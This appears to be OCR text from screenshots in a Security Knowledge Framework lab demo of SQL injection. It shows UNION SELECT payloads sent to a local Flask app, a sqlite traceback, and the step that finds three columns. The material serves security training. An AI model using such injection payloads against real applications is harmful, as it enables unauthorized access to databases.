 localhost:5000/home/1%20union%20select%201
sqlite3.OperationalError
sqlite3.OperationalError: SELECTs to the left and right of UNION do not have the same number of
result columns
Traceback (most recent call last)
File "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1836, in __call__
return self.wsgi_app(environ, start_response)
File "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1820, in wsgi_app
response = self.make_response(self.handle_exception(e))
File "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1403, in handle_exception
reraise(exc_type, exc_value, tb)
File "/home/app/.local/lib/python3.6/site-packages/flask/_compat.py", line 33, in reraise
raise value
File "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1817, in wsgi_app
response = self.full_dispatch_request()
File "/home/app/.local/lib/python3.6/site-packages/flask/app.py", line 1477, in full_dispatch_request
rv = self.handle_user_exception(e)
localhost:5000/home/1%20union%20select%201,2,3
Bingo!, 3 columns
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
SQL injection!
Welcome
About us
2
3